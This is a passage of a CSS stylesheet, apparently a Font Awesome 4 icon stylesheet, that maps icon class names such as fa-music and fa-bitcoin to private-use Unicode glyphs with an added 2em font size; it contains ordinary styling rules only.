:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
    content: "\f000"; font-size:2em;
}
.fa-music:before {
    content: "\f001"; font-size:2em;
}
.fa-search:before {
    content: "\f002"; font-size:2em;
}
.fa-envelope-o:before {
    content: "\f003"; font-size:2em;
}
.fa-heart:before {
    content: "\f004"; font-size:2em;
}
.fa-star:before {
    content: "\f005"; font-size:2em;
}
.fa-star-o:before {
    content: "\f006"; font-size:2em;
}
.fa-user:before {
    content: "\f007"; font-size:2em;
}
.fa-film:before {
    content: "\f008"; font-size:2em;
}
.fa-th-large:before {
    content: "\f009"; font-size:2em;
}
.fa-th:before {
    content: "\f00a"; font-size:2em;
}
.fa-th-list:before {
    content: "\f00b"; font-size:2em;
}
.fa-check:before {
    content: "\f00c"; font-size:2em;
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "\f00d"; font-size:2em;
}
.fa-search-plus:before {
    content: "\f00e"; font-size:2em;
}
.fa-search-minus:before {
    content: "\f010"; font-size:2em;
}
.fa-power-off:before {
    content: "\f011"; font-size:2em;
}
.fa-signal:before {
    content: "\f012"; font-size:2em;
}
.fa-gear:before,
.fa-cog:before {
    content: "\f013"; font-size:2em;
}
.fa-trash-o:before {
    content: "\f014"; font-size:2em;
}
.fa-home:before {
    content: "\f015"; font-size:2em;
}
.fa-file-o:before {
    content: "\f016"; font-size:2em;
}
.fa-clock-o:before {
    content: "\f017"; font-size:2em;
}
.fa-road:before {
    content: "\f018"; font-size:2em;
}
.fa-download:before {
    content: "\f019"; font-size:2em;
}
.fa-arrow-circle-o-down:before {
    content: "\f01a"; font-size:2em;
}
.fa-arrow-circle-o-up:before {
    content: "\f01b"; font-size:2em;
}
.fa-inbox:before {
    content: "\f01c"; font-size:2em;
}
.fa-play-circle-o:before {
    content: "\f01d"; font-size:2em;
}
.fa-rotate-right:before,
.fa-repeat:before {
    content: "\f01e"; font-size:2em;
}
.fa-refresh:before {
    content: "\f021"; font-size:2em;
}
.fa-list-alt:before {
    content: "\f022"; font-size:2em;
}
.fa-lock:before {
    content: "\f023"; font-size:2em;
}
.fa-flag:before {
    content: "\f024"; font-size:2em;
}
.fa-headphones:before {
    content: "\f025"; font-size:2em;
}
.fa-volume-off:before {
    content: "\f026"; font-size:2em;
}
.fa-volume-down:before {
    content: "\f027"; font-size:2em;
}
.fa-volume-up:before {
    content: "\f028"; font-size:2em;
}
.fa-qrcode:before {
    content: "\f029"; font-size:2em;
}
.fa-barcode:before {
    content: "\f02a"; font-size:2em;
}
.fa-tag:before {
    content: "\f02b"; font-size:2em;
}
.fa-tags:before {
    content: "\f02c"; font-size:2em;
}
.fa-book:before {
    content: "\f02d"; font-size:2em;
}
.fa-bookmark:before {
    content: "\f02e"; font-size:2em;
}
.fa-print:before {
    content: "\f02f"; font-size:2em;
}
.fa-camera:before {
    content: "\f030"; font-size:2em;
}
.fa-font:before {
    content: "\f031"; font-size:2em;
}
.fa-bold:before {
    content: "\f032"; font-size:2em;
}
.fa-italic:before {
    content: "\f033"; font-size:2em;
}
.fa-text-height:before {
    content: "\f034"; font-size:2em;
}
.fa-text-width:before {
    content: "\f035"; font-size:2em;
}
.fa-align-left:before {
    content: "\f036"; font-size:2em;
}
.fa-align-center:before {
    content: "\f037"; font-size:2em;
}
.fa-align-right:before {
    content: "\f038"; font-size:2em;
}
.fa-align-justify:before {
    content: "\f039"; font-size:2em;
}
.fa-list:before {
    content: "\f03a"; font-size:2em;
}
.fa-dedent:before,
.fa-outdent:before {
    content: "\f03b"; font-size:2em;
}
.fa-indent:before {
    content: "\f03c"; font-size:2em;
}
.fa-video-camera:before {
    content: "\f03d"; font-size:2em;
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
    content: "\f03e"; font-size:2em;
}
.fa-pencil:before {
    content: "\f040"; font-size:2em;
}
.fa-map-marker:before {
    content: "\f041"; font-size:2em;
}
.fa-adjust:before {
    content: "\f042"; font-size:2em;
}
.fa-tint:before {
    content: "\f043"; font-size:2em;
}
.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044"; font-size:2em;
}
.fa-share-square-o:before {
    content: "\f045"; font-size:2em;
}
.fa-check-square-o:before {
    content: "\f046"; font-size:2em;
}
.fa-arrows:before {
    content: "\f047"; font-size:2em;
}
.fa-step-backward:before {
    content: "\f048"; font-size:2em;
}
.fa-fast-backward:before {
    content: "\f049"; font-size:2em;
}
.fa-backward:before {
    content: "\f04a"; font-size:2em;
}
.fa-play:before {
    content: "\f04b"; font-size:2em;
}
.fa-pause:before {
    content: "\f04c"; font-size:2em;
}
.fa-stop:before {
    content: "\f04d"; font-size:2em;
}
.fa-forward:before {
    content: "\f04e"; font-size:2em;
}
.fa-fast-forward:before {
    content: "\f050"; font-size:2em;
}
.fa-step-forward:before {
    content: "\f051"; font-size:2em;
}
.fa-eject:before {
    content: "\f052"; font-size:2em;
}
.fa-chevron-left:before {
    content: "\f053"; font-size:2em;
}
.fa-chevron-right:before {
    content: "\f054"; font-size:2em;
}
.fa-plus-circle:before {
    content: "\f055"; font-size:2em;
}
.fa-minus-circle:before {
    content: "\f056"; font-size:2em;
}
.fa-times-circle:before {
    content: "\f057"; font-size:2em;
}
.fa-check-circle:before {
    content: "\f058"; font-size:2em;
}
.fa-question-circle:before {
    content: "\f059"; font-size:2em;
}
.fa-info-circle:before {
    content: "\f05a"; font-size:2em;
}
.fa-crosshairs:before {
    content: "\f05b"; font-size:2em;
}
.fa-times-circle-o:before {
    content: "\f05c"; font-size:2em;
}
.fa-check-circle-o:before {
    content: "\f05d"; font-size:2em;
}
.fa-ban:before {
    content: "\f05e"; font-size:2em;
}
.fa-arrow-left:before {
    content: "\f060"; font-size:2em;
}
.fa-arrow-right:before {
    content: "\f061"; font-size:2em;
}
.fa-arrow-up:before {
    content: "\f062"; font-size:2em;
}
.fa-arrow-down:before {
    content: "\f063"; font-size:2em;
}
.fa-mail-forward:before,
.fa-share:before {
    content: "\f064"; font-size:2em;
}
.fa-expand:before {
    content: "\f065"; font-size:2em;
}
.fa-compress:before {
    content: "\f066"; font-size:2em;
}
.fa-plus:before {
    content: "\f067"; font-size:2em;
}
.fa-minus:before {
    content: "\f068"; font-size:2em;
}
.fa-asterisk:before {
    content: "\f069"; font-size:2em;
}
.fa-exclamation-circle:before {
    content: "\f06a"; font-size:2em;
}
.fa-gift:before {
    content: "\f06b"; font-size:2em;
}
.fa-leaf:before {
    content: "\f06c"; font-size:2em;
}
.fa-fire:before {
    content: "\f06d"; font-size:2em;
}
.fa-eye:before {
    content: "\f06e"; font-size:2em;
}
.fa-eye-slash:before {
    content: "\f070"; font-size:2em;
}
.fa-warning:before,
.fa-exclamation-triangle:before {
    content: "\f071"; font-size:2em;
}
.fa-plane:before {
    content: "\f072"; font-size:2em;
}
.fa-calendar:before {
    content: "\f073"; font-size:2em;
}
.fa-random:before {
    content: "\f074"; font-size:2em;
}
.fa-comment:before {
    content: "\f075"; font-size:2em;
}
.fa-magnet:before {
    content: "\f076"; font-size:2em;
}
.fa-chevron-up:before {
    content: "\f077"; font-size:2em;
}
.fa-chevron-down:before {
    content: "\f078"; font-size:2em;
}
.fa-retweet:before {
    content: "\f079"; font-size:2em;
}
.fa-shopping-cart:before {
    content: "\f07a"; font-size:2em;
}
.fa-folder:before {
    content: "\f07b"; font-size:2em;
}
.fa-folder-open:before {
    content: "\f07c"; font-size:2em;
}
.fa-arrows-v:before {
    content: "\f07d"; font-size:2em;
}
.fa-arrows-h:before {
    content: "\f07e"; font-size:2em;
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080"; font-size:2em;
}
.fa-twitter-square:before {
    content: "\f081"; font-size:2em;
}
.fa-facebook-square:before {
    content: "\f082"; font-size:2em;
}
.fa-camera-retro:before {
    content: "\f083"; font-size:2em;
}
.fa-key:before {
    content: "\f084"; font-size:2em;
}
.fa-gears:before,
.fa-cogs:before {
    content: "\f085"; font-size:2em;
}
.fa-comments:before {
    content: "\f086"; font-size:2em;
}
.fa-thumbs-o-up:before {
    content: "\f087"; font-size:2em;
}
.fa-thumbs-o-down:before {
    content: "\f088"; font-size:2em;
}
.fa-star-half:before {
    content: "\f089"; font-size:2em;
}
.fa-heart-o:before {
    content: "\f08a"; font-size:2em;
}
.fa-sign-out:before {
    content: "\f08b"; font-size:2em;
}
.fa-linkedin-square:before {
    content: "\f08c"; font-size:2em;
}
.fa-thumb-tack:before {
    content: "\f08d"; font-size:2em;
}
.fa-external-link:before {
    content: "\f08e"; font-size:2em;
}
.fa-sign-in:before {
    content: "\f090"; font-size:2em;
}
.fa-trophy:before {
    content: "\f091"; font-size:2em;
}
.fa-github-square:before {
    content: "\f092"; font-size:2em;
}
.fa-upload:before {
    content: "\f093"; font-size:2em;
}
.fa-lemon-o:before {
    content: "\f094"; font-size:2em;
}
.fa-phone:before {
    content: "\f095"; font-size:2em;
}
.fa-square-o:before {
    content: "\f096"; font-size:2em;
}
.fa-bookmark-o:before {
    content: "\f097"; font-size:2em;
}
.fa-phone-square:before {
    content: "\f098"; font-size:2em;
}
.fa-twitter:before {
    content: "\f099"; font-size:2em;
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"; font-size:2em;
}
.fa-github:before {
    content: "\f09b"; font-size:2em;
}
.fa-unlock:before {
    content: "\f09c"; font-size:2em;
}
.fa-credit-card:before {
    content: "\f09d"; font-size:2em;
}
.fa-feed:before,
.fa-rss:before {
    content: "\f09e"; font-size:2em;
}
.fa-hdd-o:before {
    content: "\f0a0"; font-size:2em;
}
.fa-bullhorn:before {
    content: "\f0a1"; font-size:2em;
}
.fa-bell:before {
    content: "\f0f3"; font-size:2em;
}
.fa-certificate:before {
    content: "\f0a3"; font-size:2em;
}
.fa-hand-o-right:before {
    content: "\f0a4"; font-size:2em;
}
.fa-hand-o-left:before {
    content: "\f0a5"; font-size:2em;
}
.fa-hand-o-up:before {
    content: "\f0a6"; font-size:2em;
}
.fa-hand-o-down:before {
    content: "\f0a7"; font-size:2em;
}
.fa-arrow-circle-left:before {
    content: "\f0a8"; font-size:2em;
}
.fa-arrow-circle-right:before {
    content: "\f0a9"; font-size:2em;
}
.fa-arrow-circle-up:before {
    content: "\f0aa"; font-size:2em;
}
.fa-arrow-circle-down:before {
    content: "\f0ab"; font-size:2em;
}
.fa-globe:before {
    content: "\f0ac"; font-size:2em;
}
.fa-wrench:before {
    content: "\f0ad"; font-size:2em;
}
.fa-tasks:before {
    content: "\f0ae"; font-size:2em;
}
.fa-filter:before {
    content: "\f0b0"; font-size:2em;
}
.fa-briefcase:before {
    content: "\f0b1"; font-size:2em;
}
.fa-arrows-alt:before {
    content: "\f0b2"; font-size:2em;
}
.fa-group:before,
.fa-users:before {
    content: "\f0c0"; font-size:2em;
}
.fa-chain:before,
.fa-link:before {
    content: "\f0c1"; font-size:2em;
}
.fa-cloud:before {
    content: "\f0c2"; font-size:2em;
}
.fa-flask:before {
    content: "\f0c3"; font-size:2em;
}
.fa-cut:before,
.fa-scissors:before {
    content: "\f0c4"; font-size:2em;
}
.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5"; font-size:2em;
}
.fa-paperclip:before {
    content: "\f0c6"; font-size:2em;
}
.fa-save:before,
.fa-floppy-o:before {
    content: "\f0c7"; font-size:2em;
}
.fa-square:before {
    content: "\f0c8"; font-size:2em;
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "\f0c9"; font-size:2em;
}
.fa-list-ul:before {
    content: "\f0ca"; font-size:2em;
}
.fa-list-ol:before {
    content: "\f0cb"; font-size:2em;
}
.fa-strikethrough:before {
    content: "\f0cc"; font-size:2em;
}
.fa-underline:before {
    content: "\f0cd"; font-size:2em;
}
.fa-table:before {
    content: "\f0ce"; font-size:2em;
}
.fa-magic:before {
    content: "\f0d0"; font-size:2em;
}
.fa-truck:before {
    content: "\f0d1"; font-size:2em;
}
.fa-pinterest:before {
    content: "\f0d2"; font-size:2em;
}
.fa-pinterest-square:before {
    content: "\f0d3"; font-size:2em;
}
.fa-google-plus-square:before {
    content: "\f0d4"; font-size:2em;
}
.fa-google-plus:before {
    content: "\f0d5"; font-size:2em;
}
.fa-money:before {
    content: "\f0d6"; font-size:2em;
}
.fa-caret-down:before {
    content: "\f0d7"; font-size:2em;
}
.fa-caret-up:before {
    content: "\f0d8"; font-size:2em;
}
.fa-caret-left:before {
    content: "\f0d9"; font-size:2em;
}
.fa-caret-right:before {
    content: "\f0da"; font-size:2em;
}
.fa-columns:before {
    content: "\f0db"; font-size:2em;
}
.fa-unsorted:before,
.fa-sort:before {
    content: "\f0dc"; font-size:2em;
}
.fa-sort-down:before,
.fa-sort-desc:before {
    content: "\f0dd"; font-size:2em;
}
.fa-sort-up:before,
.fa-sort-asc:before {
    content: "\f0de"; font-size:2em;
}
.fa-envelope:before {
    content: "\f0e0"; font-size:2em;
}
.fa-linkedin:before {
    content: "\f0e1"; font-size:2em;
}
.fa-rotate-left:before,
.fa-undo:before {
    content: "\f0e2"; font-size:2em;
}
.fa-legal:before,
.fa-gavel:before {
    content: "\f0e3"; font-size:2em;
}
.fa-dashboard:before,
.fa-tachometer:before {
    content: "\f0e4"; font-size:2em;
}
.fa-comment-o:before {
    content: "\f0e5"; font-size:2em;
}
.fa-comments-o:before {
    content: "\f0e6"; font-size:2em;
}
.fa-flash:before,
.fa-bolt:before {
    content: "\f0e7"; font-size:2em;
}
.fa-sitemap:before {
    content: "\f0e8"; font-size:2em;
}
.fa-umbrella:before {
    content: "\f0e9"; font-size:2em;
}
.fa-paste:before,
.fa-clipboard:before {
    content: "\f0ea"; font-size:2em;
}
.fa-lightbulb-o:before {
    content: "\f0eb"; font-size:2em;
}
.fa-exchange:before {
    content: "\f0ec"; font-size:2em;
}
.fa-cloud-download:before {
    content: "\f0ed"; font-size:2em;
}
.fa-cloud-upload:before {
    content: "\f0ee"; font-size:2em;
}
.fa-user-md:before {
    content: "\f0f0"; font-size:2em;
}
.fa-stethoscope:before {
    content: "\f0f1"; font-size:2em;
}
.fa-suitcase:before {
    content: "\f0f2"; font-size:2em;
}
.fa-bell-o:before {
    content: "\f0a2"; font-size:2em;
}
.fa-coffee:before {
    content: "\f0f4"; font-size:2em;
}
.fa-cutlery:before {
    content: "\f0f5"; font-size:2em;
}
.fa-file-text-o:before {
    content: "\f0f6"; font-size:2em;
}
.fa-building-o:before {
    content: "\f0f7"; font-size:2em;
}
.fa-hospital-o:before {
    content: "\f0f8"; font-size:2em;
}
.fa-ambulance:before {
    content: "\f0f9"; font-size:2em;
}
.fa-medkit:before {
    content: "\f0fa"; font-size:2em;
}
.fa-fighter-jet:before {
    content: "\f0fb"; font-size:2em;
}
.fa-beer:before {
    content: "\f0fc"; font-size:2em;
}
.fa-h-square:before {
    content: "\f0fd"; font-size:2em;
}
.fa-plus-square:before {
    content: "\f0fe"; font-size:2em;
}
.fa-angle-double-left:before {
    content: "\f100"; font-size:2em;
}
.fa-angle-double-right:before {
    content: "\f101"; font-size:2em;
}
.fa-angle-double-up:before {
    content: "\f102"; font-size:2em;
}
.fa-angle-double-down:before {
    content: "\f103"; font-size:2em;
}
.fa-angle-left:before {
    content: "\f104"; font-size:2em;
}
.fa-angle-right:before {
    content: "\f105"; font-size:2em;
}
.fa-angle-up:before {
    content: "\f106"; font-size:2em;
}
.fa-angle-down:before {
    content: "\f107"; font-size:2em;
}
.fa-desktop:before {
    content: "\f108"; font-size:2em;
}
.fa-laptop:before {
    content: "\f109"; font-size:2em;
}
.fa-tablet:before {
    content: "\f10a"; font-size:2em;
}
.fa-mobile-phone:before,
.fa-mobile:before {
    content: "\f10b"; font-size:2em;
}
.fa-circle-o:before {
    content: "\f10c"; font-size:2em;
}
.fa-quote-left:before {
    content: "\f10d"; font-size:2em;
}
.fa-quote-right:before {
    content: "\f10e"; font-size:2em;
}
.fa-spinner:before {
    content: "\f110"; font-size:2em;
}
.fa-circle:before {
    content: "\f111"; font-size:2em;
}
.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112"; font-size:2em;
}
.fa-github-alt:before {
    content: "\f113"; font-size:2em;
}
.fa-folder-o:before {
    content: "\f114"; font-size:2em;
}
.fa-folder-open-o:before {
    content: "\f115"; font-size:2em;
}
.fa-smile-o:before {
    content: "\f118"; font-size:2em;
}
.fa-frown-o:before {
    content: "\f119"; font-size:2em;
}
.fa-meh-o:before {
    content: "\f11a"; font-size:2em;
}
.fa-gamepad:before {
    content: "\f11b"; font-size:2em;
}
.fa-keyboard-o:before {
    content: "\f11c"; font-size:2em;
}
.fa-flag-o:before {
    content: "\f11d"; font-size:2em;
}
.fa-flag-checkered:before {
    content: "\f11e"; font-size:2em;
}
.fa-terminal:before {
    content: "\f120"; font-size:2em;
}
.fa-code:before {
    content: "\f121"; font-size:2em;
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "\f122"; font-size:2em;
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "\f123"; font-size:2em;
}
.fa-location-arrow:before {
    content: "\f124"; font-size:2em;
}
.fa-crop:before {
    content: "\f125"; font-size:2em;
}
.fa-code-fork:before {
    content: "\f126"; font-size:2em;
}
.fa-unlink:before,
.fa-chain-broken:before {
    content: "\f127"; font-size:2em;
}
.fa-question:before {
    content: "\f128"; font-size:2em;
}
.fa-info:before {
    content: "\f129"; font-size:2em;
}
.fa-exclamation:before {
    content: "\f12a"; font-size:2em;
}
.fa-superscript:before {
    content: "\f12b"; font-size:2em;
}
.fa-subscript:before {
    content: "\f12c"; font-size:2em;
}
.fa-eraser:before {
    content: "\f12d"; font-size:2em;
}
.fa-puzzle-piece:before {
    content: "\f12e"; font-size:2em;
}
.fa-microphone:before {
    content: "\f130"; font-size:2em;
}
.fa-microphone-slash:before {
    content: "\f131"; font-size:2em;
}
.fa-shield:before {
    content: "\f132"; font-size:2em;
}
.fa-calendar-o:before {
    content: "\f133"; font-size:2em;
}
.fa-fire-extinguisher:before {
    content: "\f134"; font-size:2em;
}
.fa-rocket:before {
    content: "\f135"; font-size:2em;
}
.fa-maxcdn:before {
    content: "\f136"; font-size:2em;
}
.fa-chevron-circle-left:before {
    content: "\f137"; font-size:2em;
}
.fa-chevron-circle-right:before {
    content: "\f138"; font-size:2em;
}
.fa-chevron-circle-up:before {
    content: "\f139"; font-size:2em;
}
.fa-chevron-circle-down:before {
    content: "\f13a"; font-size:2em;
}
.fa-html5:before {
    content: "\f13b"; font-size:2em;
}
.fa-css3:before {
    content: "\f13c"; font-size:2em;
}
.fa-anchor:before {
    content: "\f13d"; font-size:2em;
}
.fa-unlock-alt:before {
    content: "\f13e"; font-size:2em;
}
.fa-bullseye:before {
    content: "\f140"; font-size:2em;
}
.fa-ellipsis-h:before {
    content: "\f141"; font-size:2em;
}
.fa-ellipsis-v:before {
    content: "\f142"; font-size:2em;
}
.fa-rss-square:before {
    content: "\f143"; font-size:2em;
}
.fa-play-circle:before {
    content: "\f144"; font-size:2em;
}
.fa-ticket:before {
    content: "\f145"; font-size:2em;
}
.fa-minus-square:before {
    content: "\f146"; font-size:2em;
}
.fa-minus-square-o:before {
    content: "\f147"; font-size:2em;
}
.fa-level-up:before {
    content: "\f148"; font-size:2em;
}
.fa-level-down:before {
    content: "\f149"; font-size:2em;
}
.fa-check-square:before {
    content: "\f14a"; font-size:2em;
}
.fa-pencil-square:before {
    content: "\f14b"; font-size:2em;
}
.fa-external-link-square:before {
    content: "\f14c"; font-size:2em;
}
.fa-share-square:before {
    content: "\f14d"; font-size:2em;
}
.fa-compass:before {
    content: "\f14e"; font-size:2em;
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
    content: "\f150"; font-size:2em;
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
    content: "\f151"; font-size:2em;
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
    content: "\f152"; font-size:2em;
}
.fa-euro:before,
.fa-eur:before {
    content: "\f153"; font-size:2em;
}
.fa-gbp:before {
    content: "\f154"; font-size:2em;
}
.fa-dollar:before,
.fa-usd:before {
    content: "\f155"; font-size:2em;
}
.fa-rupee:before,
.fa-inr:before {
    content: "\f156"; font-size:2em;
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
    content: "\f157"; font-size:2em;
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
    content: "\f158"; font-size:2em;
}
.fa-won:before,
.fa-krw:before {
    content: "\f159"; font-size:2em;
}
.fa-bitcoin:before,
.fa-btc:before {
    content: "\f15a"; font-size:2em;
}
.fa-file:before {
    content: "\f15b"; font-size:2em;
}
.fa-file-text:before {
    content: "\f15c"; font-size:2em;
}
.fa-sort-alpha-asc:before {
    content: "\f15d"; font-size:2em;
}
.fa-sort-alpha-desc:before {
    content: "\f15e"; font-size:2em;
}
.fa-sort-amount-asc:before {
    content: "\f160"; font-size:2em;
}
.fa-sort-amount-desc:before {
    content: "\f161"; font-size:2em;
}
.fa-sort-numeric-asc:before {
    content: "\f162"; font-size:2em;
}
.fa-sort-numeric-desc:before {
    content: "\f163"; font-size:2em;
}
.fa-thumbs-up:before {
    content: "\f164"; font-size:2em;
}
.fa-thumbs-down:before {
    content: "\f165"; font-size:2em;
}
.fa-youtube-square:before {
    content: "\f166"; font-size:2em;
}
.fa-youtube:before {
    content: "\f167"; font-size:2em;
}
.fa-xing:before {
    content: "\f168"; font-size:2em;
}
.fa-xing-square:before {
    content: "\f169"; font-size:2em;
}
.fa-youtube-play:before {
    content: "\f16a"; font-size:2em;
}
.fa-dropbox:before {
    content: "\f16b"; font-size:2em;
}
.fa-stack-overflow:before {
    content: "\f16c"; font-size:2em;
}
.fa-instagram:before {
    content: "\f16d"; font-size:2em;
}
.fa-flickr:before {
    content: "\f16e"; font-size:2em;
}
.fa-adn:before {
    content: "\f170"; font-size:2em;
}
.fa-bitbucket:before {
    content: "\f171"; font-size:2em;
}
.fa-bitbucket-square:before {
    content: "\f172"; font-size:2em;
}
.fa-tumblr:before {
    content: "\f173"; font-size:2em;
}
.fa-tumblr-square:before {
    content: "\f174"; font-size:2em;
}
.fa-long-arrow-down:before {
    content: "\f175"; font-size:2em;
}
.fa-long-arrow-up:before {
    content: "\f176"; font-size:2em;
}
.fa-long-arrow-left:before {
    content: "\f177"; font-size:2em;
}
.fa-long-arrow-right:before {
    content: "\f178"; font-size:2em;
}
.fa-apple:before {
    content: "\f179"; font-size:2em;
}
.fa-windows:before {
    content: "\f17a"; font-size:2em;
}
.fa-android:before {
    content: "\f17b"; font-size:2em;
}
.fa-linux:before {
    content: "\f17c"; font-size:2em;
}
.fa-dribbble:before {
    content: "\f17d"; font-size:2em;
}
.fa-skype:before {
    content: "\f17e"; font-size:2em;
}
.fa-foursquare:before {
    content: "\f180"; font-size:2em;
}
.fa-trello:before {
    content: "\f181"; font-size:2em;
}
.fa-female:before {
    content: "\f182"; font-size:2em;
}
.fa-male:before {
    content: "\f183"; font-size:2em;
}
.fa-gittip:before,
.fa-gratipay:before {
    content: "\f184"; font-size:2em;
}
.fa-sun-o:before {
    content: "\f185"; font-size:2em;
}
.fa-moon-o:before {
    content: "\f186"; font-size:2em;
}
.fa-archive:before {
    content: "\f187"; font-size:2em;
}
.fa-bug:before {
    content: "\f188"; font-size:2em;
}
.fa-vk:before {
    content: "\f189"; font-size:2em;
}
.fa-weibo:before {
    content: "\f18a"; font-size:2em;
}
.fa-renren:before {
    content: "\f18b"; font-size:2em;
}
.fa-pagelines:before {
    content: "\f18c"; font-size:2em;
}
.fa-stack-exchange:before {
    content: "\f18d"; font-size:2em;
}
.fa-arrow-circle-o-right:before {
    content: "\f18e"; font-size:2em;
}
.fa-arrow-circle-o-left:before {
    content: "\f190"; font-size:2em;
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
    content: "\f191"; font-size:2em;
}
.fa-dot-circle-o:before {
    content: "\f192"; font-size:2em;
}
.fa-wheelchair:before {
    content: "\f193"; font-size:2em;
}
.fa-vimeo-square:before {
    content: "\f194"; font-size:2em;
}
.fa-turkish-lira:before,
.fa-try:before {
    content: "\f195"; font-size:2em;
}
.fa-plus-square-o:before {
    content: "\f196"; font-size:2em;
}
.fa-space-shuttle:before {
    content: "\f197"; font-size:2em;
}
.fa-slack:before {
    content: "\f198"; font-size:2em;
}
.fa-envelope-square:before {
    content: "\f199"; font-size:2em;
}
.fa-wordpress:before {
    content: "\f19a"; font-size:2em;
}
.fa-openid:before {
    content: "\f19b"; font-size:2em;
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
    content: "\f19c"; font-size:2em;
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
    content: "\f19d"; font-size:2em;
}
.fa-yahoo:before {
    content: "\f19e"; font-size:2em;
}
.fa-google:before {
    content: "\f1a0"; font-size:2em;
}
.fa-reddit:before {
    content: "\f1a1"; font-size:2em;
}
.fa-reddit-square:before {
    content: "\f1a2"; font-size:2em;
}
.fa-stumbleupon-circle:before {
    content: "\f1a3"; font-size:2em;
}
.fa-stumbleupon:before {
    content: "\f1a4"; font-size:2em;
}
.fa-delicious:before {
    content: "\f1a5"; font-size:2em;
}
.fa-digg:before {
    content: "\f1a6"; font-size:2em;
}
.fa-pied-piper-pp:before {
    content: "\f1a7"; font-size:2em;
}
.fa-pied-piper-alt:before {
    content: "\f1a8"; font-size:2em;
}
.fa-drupal:before {
    content: "\f1a9"; font-size:2em;
}
.fa-joomla:before {
    content: "\f1aa"; font-size:2em;
}
.fa-language:before {
    content: "\f1ab"; font-size:2em;
}
.fa-fax:before {
    content: "\f1ac"; font-size:2em;
}
.fa-building:before {
    content: "\f1ad"; font-size:2em;
}
.fa-child:before {
    content: "\f1ae"; font-size:2em;
}
.fa-paw:before {
    content: "\f1b0"; font-size:2em;
}
.fa-spoon:before {
    content: "\f1b1"; font-size:2em;
}
.fa-cube:before {
    content: "\f1b2"; font-size:2em;
}
.fa-cubes:before {
    content: "\f1b3"; font-size:2em;
}
.fa-behance:before {
    content: "\f1b4"; font-size:2em;
}
.fa-behance-square:before {
    content: "\f1b5"; font-size:2em;
}
.fa-steam:before {
    content: "\f1b6"; font-size:2em;
}
.fa-steam-square:before {
    content: "\f1b7"; font-size:2em;
}
.fa-recycle:before {
    content: "\f1b8"; font-size:2em;
}
.fa-automobile:before,
.fa-car:before {
    content: "\f1b9"; font-size:2em;
}
.fa-cab:before,
.fa-taxi:before {
    content: "\f1ba"; font-size:2em;
}
.fa-tree:before {
    content: "\f1bb"; font-size:2em;
}
.fa-spotify:before {
    content: "\f1bc"; font-size:2em;
}
.fa-deviantart:before {
    content: "\f1bd"; font-size:2em;
}
.fa-soundcloud:before {
    content: "\f1be"; font-size:2em;
}
.fa-database:before {
    content: "\f1c0"; font-size:2em;
}
.fa-file-pdf-o:before {
    content: "\f1c1"; font-size:2em;
}
.fa-file-word-o:before {
    content: "\f1c2"; font-size:2em;
}
.fa-file-excel-o:before {
    content: "\f1c3"; font-size:2em;
}
.fa-file-powerpoint-o:before {
    content: "\f1c4"; font-size:2em;
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
    content: "\f1c5"; font-size:2em;
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
    content: "\f1c6"; font-size:2em;
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
    content: "\f1c7"; font-size:2em;
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "\f1c8"; font-size:2em;
}
.fa-file-code-o:before {
    content: "\f1c9"; font-size:2em;
}
.fa-vine:before {
    content: "\f1ca"; font-size:2em;
}
.fa-codepen:before {
    content: "\f1cb"; font-size:2em;
}
.fa-jsfiddle:before {
    content: "\f1cc"; font-size:2em;
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
    content: "\f1cd"; font-size:2em;
}
.fa-circle-o-notch:before {
    content: "\f1ce"; font-size:2em;
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
    content: "\f1d0"; font-size:2em;
}
.fa-ge:before,
.fa-empire:before {
    content: "\f1d1"; font-size:2em;
}
.fa-git-square:before {
    content: "\f1d2"; font-size:2em;
}
.fa-git:before {
    content: "\f1d3"; font-size:2em;
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
    content: "\f1d4"; font-size:2em;
}
.fa-tencent-weibo:before {
    content: "\f1d5"; font-size:2em;
}
.fa-qq:before {
    content: "\f1d6"; font-size:2em;
}
.fa-wechat:before,
.fa-weixin:before {
    content: "\f1d7"; font-size:2em;
}
.fa-send:before,
.fa-paper-plane:before {
    content: "\f1d8"; font-size:2em;
}
.fa-send-o:before,
.fa-paper-plane-o:before {
    content: "\f1d9"; font-size:2em;
}
.fa-history:before {
    content: "\f1da"; font-size:2em;
}
.fa-circle-thin:before {
    content: "\f1db"; font-size:2em;
}
.fa-header:before {
    content: "\f1dc"; font-size:2em;
}
.fa-paragraph:before {
    content: "\f1dd"; font-size:2em;
}
.fa-sliders:before {
    content: "\f1de"; font-size:2em;
}
.fa-share-alt:before {
